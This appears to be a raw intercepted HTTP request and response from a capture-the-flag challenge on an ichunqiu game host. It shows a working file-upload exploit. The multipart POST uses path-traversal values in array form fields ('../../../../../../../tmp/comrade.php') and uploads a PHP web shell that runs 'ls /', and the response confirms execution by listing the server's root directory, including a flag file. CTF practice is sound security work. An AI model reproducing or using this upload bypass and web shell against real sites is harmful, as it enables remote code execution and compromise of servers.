 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------605927752336
Content-Length: 676
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------605927752336
Content-Disposition: form-data; name="hehe"
Content-Type: application/octet-stream
/tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
abc
-----------------------------605927752336
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
../../../../../../../tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file"; filename="haha.php"
Content-Type: application/octet-stream
@<?php echo `ls /`;?>
-----------------------------605927752336--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:23:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 91
Connection: close
Vary: Accept-Encoding
@bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var